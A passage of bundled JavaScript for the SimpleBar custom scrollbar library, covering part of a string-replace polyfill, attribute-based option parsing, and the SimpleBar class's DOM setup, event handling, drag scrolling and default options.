					if (position >= nextSourcePosition) {
						accumulatedResult += S.slice(nextSourcePosition, position) + replacement;
						nextSourcePosition = position + matched.length;
					}
				}
				return accumulatedResult + S.slice(nextSourcePosition);
			}
		];

		// https://tc39.github.io/ecma262/#sec-getsubstitution
		function getSubstitution(matched, str, position, captures, namedCaptures, replacement) {
			var tailPos = position + matched.length;
			var m = captures.length;
			var symbols = SUBSTITUTION_SYMBOLS_NO_NAMED;
			if (namedCaptures !== undefined) {
				namedCaptures = toObject(namedCaptures);
				symbols = SUBSTITUTION_SYMBOLS;
			}
			return nativeReplace.call(replacement, symbols, function (match, ch) {
				var capture;
				switch (ch.charAt(0)) {
					case '$': return '$';
					case '&': return matched;
					case '`': return str.slice(0, position);
					case "'": return str.slice(tailPos);
					case '<':
						capture = namedCaptures[ch.slice(1, -1)];
						break;
					default: // \d\d?
						var n = +ch;
						if (n === 0) return match;
						if (n > m) {
							var f = floor$1(n / 10);
							if (f === 0) return match;
							if (f <= m) return captures[f - 1] === undefined ? ch.charAt(1) : captures[f - 1] + ch.charAt(1);
							return match;
						}
						capture = captures[n - 1];
				}
				return capture === undefined ? '' : capture;
			});
		}
	});

	// Helper function to retrieve options from element attributes
	var getOptions = function getOptions(obj) {
		var options = Array.prototype.reduce.call(obj, function (acc, attribute) {
			var option = attribute.name.match(/data-simplebar-(.+)/);

			if (option) {
				var key = option[1].replace(/\W+(.)/g, function (x, chr) {
					return chr.toUpperCase();
				});

				switch (attribute.value) {
					case 'true':
						acc[key] = true;
						break;

					case 'false':
						acc[key] = false;
						break;

					case undefined:
						acc[key] = true;
						break;

					default:
						acc[key] = attribute.value;
				}
			}

			return acc;
		}, {});
		return options;
	};
	function getElementWindow(element) {
		if (!element || !element.ownerDocument || !element.ownerDocument.defaultView) {
			return window;
		}

		return element.ownerDocument.defaultView;
	}
	function getElementDocument(element) {
		if (!element || !element.ownerDocument) {
			return document;
		}

		return element.ownerDocument;
	}

	var cachedScrollbarWidth = null;
	var cachedDevicePixelRatio = null;

	if (canUseDom) {
		window.addEventListener('resize', function () {
			if (cachedDevicePixelRatio !== window.devicePixelRatio) {
				cachedDevicePixelRatio = window.devicePixelRatio;
				cachedScrollbarWidth = null;
			}
		});
	}

	function scrollbarWidth(el) {
		if (cachedScrollbarWidth === null) {
			var document = getElementDocument(el);

			if (typeof document === 'undefined') {
				cachedScrollbarWidth = 0;
				return cachedScrollbarWidth;
			}

			var body = document.body;
			var box = document.createElement('div');
			box.classList.add('simplebar-hide-scrollbar');
			body.appendChild(box);
			var width = box.getBoundingClientRect().right;
			body.removeChild(box);
			cachedScrollbarWidth = width;
		}

		return cachedScrollbarWidth;
	}

	var SimpleBar =
		/*#__PURE__*/
		function () {
			function SimpleBar(element, options) {
				var _this = this;

				this.onScroll = function () {
					var elWindow = getElementWindow(_this.el);

					if (!_this.scrollXTicking) {
						elWindow.requestAnimationFrame(_this.scrollX);
						_this.scrollXTicking = true;
					}

					if (!_this.scrollYTicking) {
						elWindow.requestAnimationFrame(_this.scrollY);
						_this.scrollYTicking = true;
					}
				};

				this.scrollX = function () {
					if (_this.axis.x.isOverflowing) {
						_this.showScrollbar('x');

						_this.positionScrollbar('x');
					}

					_this.scrollXTicking = false;
				};

				this.scrollY = function () {
					if (_this.axis.y.isOverflowing) {
						_this.showScrollbar('y');

						_this.positionScrollbar('y');
					}

					_this.scrollYTicking = false;
				};

				this.onMouseEnter = function () {
					_this.showScrollbar('x');

					_this.showScrollbar('y');
				};

				this.onMouseMove = function (e) {
					_this.mouseX = e.clientX;
					_this.mouseY = e.clientY;

					if (_this.axis.x.isOverflowing || _this.axis.x.forceVisible) {
						_this.onMouseMoveForAxis('x');
					}

					if (_this.axis.y.isOverflowing || _this.axis.y.forceVisible) {
						_this.onMouseMoveForAxis('y');
					}
				};

				this.onMouseLeave = function () {
					_this.onMouseMove.cancel();

					if (_this.axis.x.isOverflowing || _this.axis.x.forceVisible) {
						_this.onMouseLeaveForAxis('x');
					}

					if (_this.axis.y.isOverflowing || _this.axis.y.forceVisible) {
						_this.onMouseLeaveForAxis('y');
					}

					_this.mouseX = -1;
					_this.mouseY = -1;
				};

				this.onWindowResize = function () {
					// Recalculate scrollbarWidth in case it's a zoom
					_this.scrollbarWidth = _this.getScrollbarWidth();

					_this.hideNativeScrollbar();
				};

				this.hideScrollbars = function () {
					_this.axis.x.track.rect = _this.axis.x.track.el.getBoundingClientRect();
					_this.axis.y.track.rect = _this.axis.y.track.el.getBoundingClientRect();

					if (!_this.isWithinBounds(_this.axis.y.track.rect)) {
						_this.axis.y.scrollbar.el.classList.remove(_this.classNames.visible);

						_this.axis.y.isVisible = false;
					}

					if (!_this.isWithinBounds(_this.axis.x.track.rect)) {
						_this.axis.x.scrollbar.el.classList.remove(_this.classNames.visible);

						_this.axis.x.isVisible = false;
					}
				};

				this.onPointerEvent = function (e) {
					var isWithinTrackXBounds, isWithinTrackYBounds;
					_this.axis.x.track.rect = _this.axis.x.track.el.getBoundingClientRect();
					_this.axis.y.track.rect = _this.axis.y.track.el.getBoundingClientRect();

					if (_this.axis.x.isOverflowing || _this.axis.x.forceVisible) {
						isWithinTrackXBounds = _this.isWithinBounds(_this.axis.x.track.rect);
					}

					if (_this.axis.y.isOverflowing || _this.axis.y.forceVisible) {
						isWithinTrackYBounds = _this.isWithinBounds(_this.axis.y.track.rect);
					} // If any pointer event is called on the scrollbar


					if (isWithinTrackXBounds || isWithinTrackYBounds) {
						// Preventing the event's default action stops text being
						// selectable during the drag.
						e.preventDefault(); // Prevent event leaking

						e.stopPropagation();

						if (e.type === 'mousedown') {
							if (isWithinTrackXBounds) {
								_this.axis.x.scrollbar.rect = _this.axis.x.scrollbar.el.getBoundingClientRect();

								if (_this.isWithinBounds(_this.axis.x.scrollbar.rect)) {
									_this.onDragStart(e, 'x');
								} else {
									_this.onTrackClick(e, 'x');
								}
							}

							if (isWithinTrackYBounds) {
								_this.axis.y.scrollbar.rect = _this.axis.y.scrollbar.el.getBoundingClientRect();

								if (_this.isWithinBounds(_this.axis.y.scrollbar.rect)) {
									_this.onDragStart(e, 'y');
								} else {
									_this.onTrackClick(e, 'y');
								}
							}
						}
					}
				};

				this.drag = function (e) {
					var eventOffset;
					var track = _this.axis[_this.draggedAxis].track;
					var trackSize = track.rect[_this.axis[_this.draggedAxis].sizeAttr];
					var scrollbar = _this.axis[_this.draggedAxis].scrollbar;
					var contentSize = _this.contentWrapperEl[_this.axis[_this.draggedAxis].scrollSizeAttr];
					var hostSize = parseInt(_this.elStyles[_this.axis[_this.draggedAxis].sizeAttr], 10);
					e.preventDefault();
					e.stopPropagation();

					if (_this.draggedAxis === 'y') {
						eventOffset = e.pageY;
					} else {
						eventOffset = e.pageX;
					} // Calculate how far the user's mouse is from the top/left of the scrollbar (minus the dragOffset).


					var dragPos = eventOffset - track.rect[_this.axis[_this.draggedAxis].offsetAttr] - _this.axis[_this.draggedAxis].dragOffset; // Convert the mouse position into a percentage of the scrollbar height/width.

					var dragPerc = dragPos / (trackSize - scrollbar.size); // Scroll the content by the same percentage.

					var scrollPos = dragPerc * (contentSize - hostSize); // Fix browsers inconsistency on RTL

					if (_this.draggedAxis === 'x') {
						scrollPos = _this.isRtl && SimpleBar.getRtlHelpers().isRtlScrollbarInverted ? scrollPos - (trackSize + scrollbar.size) : scrollPos;
						scrollPos = _this.isRtl && SimpleBar.getRtlHelpers().isRtlScrollingInverted ? -scrollPos : scrollPos;
					}

					_this.contentWrapperEl[_this.axis[_this.draggedAxis].scrollOffsetAttr] = scrollPos;
				};

				this.onEndDrag = function (e) {
					var elDocument = getElementDocument(_this.el);
					var elWindow = getElementWindow(_this.el);
					e.preventDefault();
					e.stopPropagation();

					_this.el.classList.remove(_this.classNames.dragging);

					elDocument.removeEventListener('mousemove', _this.drag, true);
					elDocument.removeEventListener('mouseup', _this.onEndDrag, true);
					_this.removePreventClickId = elWindow.setTimeout(function () {
						// Remove these asynchronously so we still suppress click events
						// generated simultaneously with mouseup.
						elDocument.removeEventListener('click', _this.preventClick, true);
						elDocument.removeEventListener('dblclick', _this.preventClick, true);
						_this.removePreventClickId = null;
					});
				};

				this.preventClick = function (e) {
					e.preventDefault();
					e.stopPropagation();
				};

				this.el = element;
				this.minScrollbarWidth = 20;
				this.options = Object.assign({}, SimpleBar.defaultOptions, {}, options);
				this.classNames = Object.assign({}, SimpleBar.defaultOptions.classNames, {}, this.options.classNames);
				this.axis = {
					x: {
						scrollOffsetAttr: 'scrollLeft',
						sizeAttr: 'width',
						scrollSizeAttr: 'scrollWidth',
						offsetSizeAttr: 'offsetWidth',
						offsetAttr: 'left',
						overflowAttr: 'overflowX',
						dragOffset: 0,
						isOverflowing: true,
						isVisible: false,
						forceVisible: false,
						track: {},
						scrollbar: {}
					},
					y: {
						scrollOffsetAttr: 'scrollTop',
						sizeAttr: 'height',
						scrollSizeAttr: 'scrollHeight',
						offsetSizeAttr: 'offsetHeight',
						offsetAttr: 'top',
						overflowAttr: 'overflowY',
						dragOffset: 0,
						isOverflowing: true,
						isVisible: false,
						forceVisible: false,
						track: {},
						scrollbar: {}
					}
				};
				this.removePreventClickId = null; // Don't re-instantiate over an existing one

				if (SimpleBar.instances.has(this.el)) {
					return;
				}

				this.recalculate = lodash_throttle(this.recalculate.bind(this), 64);
				this.onMouseMove = lodash_throttle(this.onMouseMove.bind(this), 64);
				this.hideScrollbars = lodash_debounce(this.hideScrollbars.bind(this), this.options.timeout);
				this.onWindowResize = lodash_debounce(this.onWindowResize.bind(this), 64, {
					leading: true
				});
				SimpleBar.getRtlHelpers = lodash_memoize(SimpleBar.getRtlHelpers);
				this.init();
			}
			/**
			 * Static properties
			 */

			/**
			 * Helper to fix browsers inconsistency on RTL:
			 *  - Firefox inverts the scrollbar initial position
			 *  - IE11 inverts both scrollbar position and scrolling offset
			 * Directly inspired by @KingSora's OverlayScrollbars https://github.com/KingSora/OverlayScrollbars/blob/master/js/OverlayScrollbars.js#L1634
			 */


			SimpleBar.getRtlHelpers = function getRtlHelpers() {
				var dummyDiv = document.createElement('div');
				dummyDiv.innerHTML = '<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';
				var scrollbarDummyEl = dummyDiv.firstElementChild;
				document.body.appendChild(scrollbarDummyEl);
				var dummyContainerChild = scrollbarDummyEl.firstElementChild;
				scrollbarDummyEl.scrollLeft = 0;
				var dummyContainerOffset = SimpleBar.getOffset(scrollbarDummyEl);
				var dummyContainerChildOffset = SimpleBar.getOffset(dummyContainerChild);
				scrollbarDummyEl.scrollLeft = 999;
				var dummyContainerScrollOffsetAfterScroll = SimpleBar.getOffset(dummyContainerChild);
				return {
					// determines if the scrolling is responding with negative values
					isRtlScrollingInverted: dummyContainerOffset.left !== dummyContainerChildOffset.left && dummyContainerChildOffset.left - dummyContainerScrollOffsetAfterScroll.left !== 0,
					// determines if the origin scrollbar position is inverted or not (positioned on left or right)
					isRtlScrollbarInverted: dummyContainerOffset.left !== dummyContainerChildOffset.left
				};
			};

			SimpleBar.getOffset = function getOffset(el) {
				var rect = el.getBoundingClientRect();
				var elDocument = getElementDocument(el);
				var elWindow = getElementWindow(el);
				return {
					top: rect.top + (elWindow.pageYOffset || elDocument.documentElement.scrollTop),
					left: rect.left + (elWindow.pageXOffset || elDocument.documentElement.scrollLeft)
				};
			};

			var _proto = SimpleBar.prototype;

			_proto.init = function init() {
				// Save a reference to the instance, so we know this DOM node has already been instancied
				SimpleBar.instances.set(this.el, this); // We stop here on server-side

				if (canUseDom) {
					this.initDOM();
					this.scrollbarWidth = this.getScrollbarWidth();
					this.recalculate();
					this.initListeners();
				}
			};

			_proto.initDOM = function initDOM() {
				var _this2 = this;

				// make sure this element doesn't have the elements yet
				if (Array.prototype.filter.call(this.el.children, function (child) {
					return child.classList.contains(_this2.classNames.wrapper);
				}).length) {
					// assume that element has his DOM already initiated
					this.wrapperEl = this.el.querySelector("." + this.classNames.wrapper);
					this.contentWrapperEl = this.options.scrollableNode || this.el.querySelector("." + this.classNames.contentWrapper);
					this.contentEl = this.options.contentNode || this.el.querySelector("." + this.classNames.contentEl);
					this.offsetEl = this.el.querySelector("." + this.classNames.offset);
					this.maskEl = this.el.querySelector("." + this.classNames.mask);
					this.placeholderEl = this.findChild(this.wrapperEl, "." + this.classNames.placeholder);
					this.heightAutoObserverWrapperEl = this.el.querySelector("." + this.classNames.heightAutoObserverWrapperEl);
					this.heightAutoObserverEl = this.el.querySelector("." + this.classNames.heightAutoObserverEl);
					this.axis.x.track.el = this.findChild(this.el, "." + this.classNames.track + "." + this.classNames.horizontal);
					this.axis.y.track.el = this.findChild(this.el, "." + this.classNames.track + "." + this.classNames.vertical);
				} else {
					// Prepare DOM
					this.wrapperEl = document.createElement('div');
					this.contentWrapperEl = document.createElement('div');
					this.offsetEl = document.createElement('div');
					this.maskEl = document.createElement('div');
					this.contentEl = document.createElement('div');
					this.placeholderEl = document.createElement('div');
					this.heightAutoObserverWrapperEl = document.createElement('div');
					this.heightAutoObserverEl = document.createElement('div');
					this.wrapperEl.classList.add(this.classNames.wrapper);
					this.contentWrapperEl.classList.add(this.classNames.contentWrapper);
					this.offsetEl.classList.add(this.classNames.offset);
					this.maskEl.classList.add(this.classNames.mask);
					this.contentEl.classList.add(this.classNames.contentEl);
					this.placeholderEl.classList.add(this.classNames.placeholder);
					this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl);
					this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);

					while (this.el.firstChild) {
						this.contentEl.appendChild(this.el.firstChild);
					}

					this.contentWrapperEl.appendChild(this.contentEl);
					this.offsetEl.appendChild(this.contentWrapperEl);
					this.maskEl.appendChild(this.offsetEl);
					this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl);
					this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl);
					this.wrapperEl.appendChild(this.maskEl);
					this.wrapperEl.appendChild(this.placeholderEl);
					this.el.appendChild(this.wrapperEl);
				}

				if (!this.axis.x.track.el || !this.axis.y.track.el) {
					var track = document.createElement('div');
					var scrollbar = document.createElement('div');
					track.classList.add(this.classNames.track);
					scrollbar.classList.add(this.classNames.scrollbar);
					track.appendChild(scrollbar);
					this.axis.x.track.el = track.cloneNode(true);
					this.axis.x.track.el.classList.add(this.classNames.horizontal);
					this.axis.y.track.el = track.cloneNode(true);
					this.axis.y.track.el.classList.add(this.classNames.vertical);
					this.el.appendChild(this.axis.x.track.el);
					this.el.appendChild(this.axis.y.track.el);
				}

				this.axis.x.scrollbar.el = this.axis.x.track.el.querySelector("." + this.classNames.scrollbar);
				this.axis.y.scrollbar.el = this.axis.y.track.el.querySelector("." + this.classNames.scrollbar);

				if (!this.options.autoHide) {
					this.axis.x.scrollbar.el.classList.add(this.classNames.visible);
					this.axis.y.scrollbar.el.classList.add(this.classNames.visible);
				}

				this.el.setAttribute('data-simplebar', 'init');
			};

			_proto.initListeners = function initListeners() {
				var _this3 = this;

				var elWindow = getElementWindow(this.el); // Event listeners

				if (this.options.autoHide) {
					this.el.addEventListener('mouseenter', this.onMouseEnter);
				}

				['mousedown', 'click', 'dblclick'].forEach(function (e) {
					_this3.el.addEventListener(e, _this3.onPointerEvent, true);
				});
				['touchstart', 'touchend', 'touchmove'].forEach(function (e) {
					_this3.el.addEventListener(e, _this3.onPointerEvent, {
						capture: true,
						passive: true
					});
				});
				this.el.addEventListener('mousemove', this.onMouseMove);
				this.el.addEventListener('mouseleave', this.onMouseLeave);
				this.contentWrapperEl.addEventListener('scroll', this.onScroll); // Browser zoom triggers a window resize

				elWindow.addEventListener('resize', this.onWindowResize); // Hack for https://github.com/WICG/ResizeObserver/issues/38

				var resizeObserverStarted = false;
				var resizeObserver = elWindow.ResizeObserver || index;
				this.resizeObserver = new resizeObserver(function () {
					if (!resizeObserverStarted) return;

					_this3.recalculate();
				});
				this.resizeObserver.observe(this.el);
				this.resizeObserver.observe(this.contentEl);
				elWindow.requestAnimationFrame(function () {
					resizeObserverStarted = true;
				}); // This is required to detect horizontal scroll. Vertical scroll only needs the resizeObserver.

				this.mutationObserver = new elWindow.MutationObserver(this.recalculate);
				this.mutationObserver.observe(this.contentEl, {
					childList: true,
					subtree: true,
					characterData: true
				});
			};

			_proto.recalculate = function recalculate() {
				var elWindow = getElementWindow(this.el);
				this.elStyles = elWindow.getComputedStyle(this.el);
				this.isRtl = this.elStyles.direction === 'rtl';
				var isHeightAuto = this.heightAutoObserverEl.offsetHeight <= 1;
				var isWidthAuto = this.heightAutoObserverEl.offsetWidth <= 1;
				var contentElOffsetWidth = this.contentEl.offsetWidth;
				var contentWrapperElOffsetWidth = this.contentWrapperEl.offsetWidth;
				var elOverflowX = this.elStyles.overflowX;
				var elOverflowY = this.elStyles.overflowY;
				this.contentEl.style.padding = this.elStyles.paddingTop + " " + this.elStyles.paddingRight + " " + this.elStyles.paddingBottom + " " + this.elStyles.paddingLeft;
				this.wrapperEl.style.margin = "-" + this.elStyles.paddingTop + " -" + this.elStyles.paddingRight + " -" + this.elStyles.paddingBottom + " -" + this.elStyles.paddingLeft;
				var contentElScrollHeight = this.contentEl.scrollHeight;
				var contentElScrollWidth = this.contentEl.scrollWidth;
				this.contentWrapperEl.style.height = isHeightAuto ? 'auto' : '100%'; // Determine placeholder size

				this.placeholderEl.style.width = isWidthAuto ? contentElOffsetWidth + "px" : 'auto';
				this.placeholderEl.style.height = contentElScrollHeight + "px";
				var contentWrapperElOffsetHeight = this.contentWrapperEl.offsetHeight;
				this.axis.x.isOverflowing = contentElScrollWidth > contentElOffsetWidth;
				this.axis.y.isOverflowing = contentElScrollHeight > contentWrapperElOffsetHeight; // Set isOverflowing to false if user explicitely set hidden overflow

				this.axis.x.isOverflowing = elOverflowX === 'hidden' ? false : this.axis.x.isOverflowing;
				this.axis.y.isOverflowing = elOverflowY === 'hidden' ? false : this.axis.y.isOverflowing;
				this.axis.x.forceVisible = this.options.forceVisible === 'x' || this.options.forceVisible === true;
				this.axis.y.forceVisible = this.options.forceVisible === 'y' || this.options.forceVisible === true;
				this.hideNativeScrollbar(); // Set isOverflowing to false if scrollbar is not necessary (content is shorter than offset)

				var offsetForXScrollbar = this.axis.x.isOverflowing ? this.scrollbarWidth : 0;
				var offsetForYScrollbar = this.axis.y.isOverflowing ? this.scrollbarWidth : 0;
				this.axis.x.isOverflowing = this.axis.x.isOverflowing && contentElScrollWidth > contentWrapperElOffsetWidth - offsetForYScrollbar;
				this.axis.y.isOverflowing = this.axis.y.isOverflowing && contentElScrollHeight > contentWrapperElOffsetHeight - offsetForXScrollbar;
				this.axis.x.scrollbar.size = this.getScrollbarSize('x');
				this.axis.y.scrollbar.size = this.getScrollbarSize('y');
				this.axis.x.scrollbar.el.style.width = this.axis.x.scrollbar.size + "px";
				this.axis.y.scrollbar.el.style.height = this.axis.y.scrollbar.size + "px";
				this.positionScrollbar('x');
				this.positionScrollbar('y');
				this.toggleTrackVisibility('x');
				this.toggleTrackVisibility('y');
			}
			/**
			 * Calculate scrollbar size
			 */
			;

			_proto.getScrollbarSize = function getScrollbarSize(axis) {
				if (axis === void 0) {
					axis = 'y';
				}

				if (!this.axis[axis].isOverflowing) {
					return 0;
				}

				var contentSize = this.contentEl[this.axis[axis].scrollSizeAttr];
				var trackSize = this.axis[axis].track.el[this.axis[axis].offsetSizeAttr];
				var scrollbarSize;
				var scrollbarRatio = trackSize / contentSize; // Calculate new height/position of drag handle.

				scrollbarSize = Math.max(~~(scrollbarRatio * trackSize), this.options.scrollbarMinSize);

				if (this.options.scrollbarMaxSize) {
					scrollbarSize = Math.min(scrollbarSize, this.options.scrollbarMaxSize);
				}

				return scrollbarSize;
			};

			_proto.positionScrollbar = function positionScrollbar(axis) {
				if (axis === void 0) {
					axis = 'y';
				}

				if (!this.axis[axis].isOverflowing) {
					return;
				}

				var contentSize = this.contentWrapperEl[this.axis[axis].scrollSizeAttr];
				var trackSize = this.axis[axis].track.el[this.axis[axis].offsetSizeAttr];
				var hostSize = parseInt(this.elStyles[this.axis[axis].sizeAttr], 10);
				var scrollbar = this.axis[axis].scrollbar;
				var scrollOffset = this.contentWrapperEl[this.axis[axis].scrollOffsetAttr];
				scrollOffset = axis === 'x' && this.isRtl && SimpleBar.getRtlHelpers().isRtlScrollingInverted ? -scrollOffset : scrollOffset;
				var scrollPourcent = scrollOffset / (contentSize - hostSize);
				var handleOffset = ~~((trackSize - scrollbar.size) * scrollPourcent);
				handleOffset = axis === 'x' && this.isRtl && SimpleBar.getRtlHelpers().isRtlScrollbarInverted ? handleOffset + (trackSize - scrollbar.size) : handleOffset;
				scrollbar.el.style.transform = axis === 'x' ? "translate3d(" + handleOffset + "px, 0, 0)" : "translate3d(0, " + handleOffset + "px, 0)";
			};

			_proto.toggleTrackVisibility = function toggleTrackVisibility(axis) {
				if (axis === void 0) {
					axis = 'y';
				}

				var track = this.axis[axis].track.el;
				var scrollbar = this.axis[axis].scrollbar.el;

				if (this.axis[axis].isOverflowing || this.axis[axis].forceVisible) {
					track.style.visibility = 'visible';
					this.contentWrapperEl.style[this.axis[axis].overflowAttr] = 'scroll';
				} else {
					track.style.visibility = 'hidden';
					this.contentWrapperEl.style[this.axis[axis].overflowAttr] = 'hidden';
				} // Even if forceVisible is enabled, scrollbar itself should be hidden


				if (this.axis[axis].isOverflowing) {
					scrollbar.style.display = 'block';
				} else {
					scrollbar.style.display = 'none';
				}
			};

			_proto.hideNativeScrollbar = function hideNativeScrollbar() {
				this.offsetEl.style[this.isRtl ? 'left' : 'right'] = this.axis.y.isOverflowing || this.axis.y.forceVisible ? "-" + this.scrollbarWidth + "px" : 0;
				this.offsetEl.style.bottom = this.axis.x.isOverflowing || this.axis.x.forceVisible ? "-" + this.scrollbarWidth + "px" : 0;
			}
			/**
			 * On scroll event handling
			 */
			;

			_proto.onMouseMoveForAxis = function onMouseMoveForAxis(axis) {
				if (axis === void 0) {
					axis = 'y';
				}

				this.axis[axis].track.rect = this.axis[axis].track.el.getBoundingClientRect();
				this.axis[axis].scrollbar.rect = this.axis[axis].scrollbar.el.getBoundingClientRect();
				var isWithinScrollbarBoundsX = this.isWithinBounds(this.axis[axis].scrollbar.rect);

				if (isWithinScrollbarBoundsX) {
					this.axis[axis].scrollbar.el.classList.add(this.classNames.hover);
				} else {
					this.axis[axis].scrollbar.el.classList.remove(this.classNames.hover);
				}

				if (this.isWithinBounds(this.axis[axis].track.rect)) {
					this.showScrollbar(axis);
					this.axis[axis].track.el.classList.add(this.classNames.hover);
				} else {
					this.axis[axis].track.el.classList.remove(this.classNames.hover);
				}
			};

			_proto.onMouseLeaveForAxis = function onMouseLeaveForAxis(axis) {
				if (axis === void 0) {
					axis = 'y';
				}

				this.axis[axis].track.el.classList.remove(this.classNames.hover);
				this.axis[axis].scrollbar.el.classList.remove(this.classNames.hover);
			};

			/**
			 * Show scrollbar
			 */
			_proto.showScrollbar = function showScrollbar(axis) {
				if (axis === void 0) {
					axis = 'y';
				}

				var scrollbar = this.axis[axis].scrollbar.el;

				if (!this.axis[axis].isVisible) {
					scrollbar.classList.add(this.classNames.visible);
					this.axis[axis].isVisible = true;
				}

				if (this.options.autoHide) {
					this.hideScrollbars();
				}
			}
			/**
			 * Hide Scrollbar
			 */
			;

			/**
			 * on scrollbar handle drag movement starts
			 */
			_proto.onDragStart = function onDragStart(e, axis) {
				if (axis === void 0) {
					axis = 'y';
				}

				var elDocument = getElementDocument(this.el);
				var elWindow = getElementWindow(this.el);
				var scrollbar = this.axis[axis].scrollbar; // Measure how far the user's mouse is from the top of the scrollbar drag handle.

				var eventOffset = axis === 'y' ? e.pageY : e.pageX;
				this.axis[axis].dragOffset = eventOffset - scrollbar.rect[this.axis[axis].offsetAttr];
				this.draggedAxis = axis;
				this.el.classList.add(this.classNames.dragging);
				elDocument.addEventListener('mousemove', this.drag, true);
				elDocument.addEventListener('mouseup', this.onEndDrag, true);

				if (this.removePreventClickId === null) {
					elDocument.addEventListener('click', this.preventClick, true);
					elDocument.addEventListener('dblclick', this.preventClick, true);
				} else {
					elWindow.clearTimeout(this.removePreventClickId);
					this.removePreventClickId = null;
				}
			}
			/**
			 * Drag scrollbar handle
			 */
			;

			_proto.onTrackClick = function onTrackClick(e, axis) {
				var _this4 = this;

				if (axis === void 0) {
					axis = 'y';
				}

				if (!this.options.clickOnTrack) return;
				var elWindow = getElementWindow(this.el);
				this.axis[axis].scrollbar.rect = this.axis[axis].scrollbar.el.getBoundingClientRect();
				var scrollbar = this.axis[axis].scrollbar;
				var scrollbarOffset = scrollbar.rect[this.axis[axis].offsetAttr];
				var hostSize = parseInt(this.elStyles[this.axis[axis].sizeAttr], 10);
				var scrolled = this.contentWrapperEl[this.axis[axis].scrollOffsetAttr];
				var t = axis === 'y' ? this.mouseY - scrollbarOffset : this.mouseX - scrollbarOffset;
				var dir = t < 0 ? -1 : 1;
				var scrollSize = dir === -1 ? scrolled - hostSize : scrolled + hostSize;

				var scrollTo = function scrollTo() {
					if (dir === -1) {
						if (scrolled > scrollSize) {
							var _this4$contentWrapper;

							scrolled -= _this4.options.clickOnTrackSpeed;

							_this4.contentWrapperEl.scrollTo((_this4$contentWrapper = {}, _this4$contentWrapper[_this4.axis[axis].offsetAttr] = scrolled, _this4$contentWrapper));

							elWindow.requestAnimationFrame(scrollTo);
						}
					} else {
						if (scrolled < scrollSize) {
							var _this4$contentWrapper2;

							scrolled += _this4.options.clickOnTrackSpeed;

							_this4.contentWrapperEl.scrollTo((_this4$contentWrapper2 = {}, _this4$contentWrapper2[_this4.axis[axis].offsetAttr] = scrolled, _this4$contentWrapper2));

							elWindow.requestAnimationFrame(scrollTo);
						}
					}
				};

				scrollTo();
			}
			/**
			 * Getter for content element
			 */
			;

			_proto.getContentElement = function getContentElement() {
				return this.contentEl;
			}
			/**
			 * Getter for original scrolling element
			 */
			;

			_proto.getScrollElement = function getScrollElement() {
				return this.contentWrapperEl;
			};

			_proto.getScrollbarWidth = function getScrollbarWidth() {
				// Try/catch for FF 56 throwing on undefined computedStyles
				try {
					// Detect browsers supporting CSS scrollbar styling and do not calculate
					if (getComputedStyle(this.contentWrapperEl, '::-webkit-scrollbar').display === 'none' || 'scrollbarWidth' in document.documentElement.style || '-ms-overflow-style' in document.documentElement.style) {
						return 0;
					} else {
						return scrollbarWidth(this.el);
					}
				} catch (e) {
					return scrollbarWidth(this.el);
				}
			};

			_proto.removeListeners = function removeListeners() {
				var _this5 = this;

				var elWindow = getElementWindow(this.el); // Event listeners

				if (this.options.autoHide) {
					this.el.removeEventListener('mouseenter', this.onMouseEnter);
				}

				['mousedown', 'click', 'dblclick'].forEach(function (e) {
					_this5.el.removeEventListener(e, _this5.onPointerEvent, true);
				});
				['touchstart', 'touchend', 'touchmove'].forEach(function (e) {
					_this5.el.removeEventListener(e, _this5.onPointerEvent, {
						capture: true,
						passive: true
					});
				});
				this.el.removeEventListener('mousemove', this.onMouseMove);
				this.el.removeEventListener('mouseleave', this.onMouseLeave);

				if (this.contentWrapperEl) {
					this.contentWrapperEl.removeEventListener('scroll', this.onScroll);
				}

				elWindow.removeEventListener('resize', this.onWindowResize);

				if (this.mutationObserver) {
					this.mutationObserver.disconnect();
				}

				if (this.resizeObserver) {
					this.resizeObserver.disconnect();
				} // Cancel all debounced functions


				this.recalculate.cancel();
				this.onMouseMove.cancel();
				this.hideScrollbars.cancel();
				this.onWindowResize.cancel();
			}
			/**
			 * UnMount mutation observer and delete SimpleBar instance from DOM element
			 */
			;

			_proto.unMount = function unMount() {
				this.removeListeners();
				SimpleBar.instances.delete(this.el);
			}
			/**
			 * Check if mouse is within bounds
			 */
			;

			_proto.isWithinBounds = function isWithinBounds(bbox) {
				return this.mouseX >= bbox.left && this.mouseX <= bbox.left + bbox.width && this.mouseY >= bbox.top && this.mouseY <= bbox.top + bbox.height;
			}
			/**
			 * Find element children matches query
			 */
			;

			_proto.findChild = function findChild(el, query) {
				var matches = el.matches || el.webkitMatchesSelector || el.mozMatchesSelector || el.msMatchesSelector;
				return Array.prototype.filter.call(el.children, function (child) {
					return matches.call(child, query);
				})[0];
			};

			return SimpleBar;
		}();

	SimpleBar.defaultOptions = {
		autoHide: true,
		forceVisible: false,
		clickOnTrack: true,
		clickOnTrackSpeed: 40,
		classNames: {
			contentEl: 'simplebar-content',
			contentWrapper: 'simplebar-content-wrapper',
			offset: 'simplebar-offset',
			mask: 'simplebar-mask',
			wrapper: 'simplebar-wrapper',
			placeholder: 'simplebar-placeholder',
			scrollbar: 'simplebar-scrollbar',
			track: 'simplebar-track',
			heightAutoObserverWrapperEl: 'simplebar-height-auto-observer-wrapper',
			heightAutoObserverEl: 'simplebar-height-auto-observer',
			visible: 'simplebar-visible',
			horizontal: 'simplebar-horizontal',
			vertical: 'simplebar-vertical',
			hover: 'simplebar-hover',
			dragging: 'simplebar-dragging'
		},
		scrollbarMinSize: 25,
		scrollbarMaxSize: 0,
		timeout: 1000
	};
	SimpleBar.instances = new WeakMap();

	SimpleBar.initDOMLoadedElements = function () {
		document.removeEventListener('DOMContentLoaded', this.initDOMLoadedElements);
		window.removeEventListener('load', this.initDOMLoadedElements);
		Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]'), function (el) {
			if (el.getAttribute('data-simplebar') !== 'init' && !SimpleBar.instances.has(el)) new SimpleBar(el, getOptions(el.attributes));
		});
	};

	SimpleBar.removeObserver = function () {
		this.globalObserver.disconnect();
	};

	SimpleBar.initHtmlApi = function () {
		this.initDOMLoadedElements = this.initDOMLoadedElements.bind(this); // MutationObserver is IE11+

		if (typeof MutationObserver !== 'undefined') {
			// Mutation observer to observe dynamically added elements
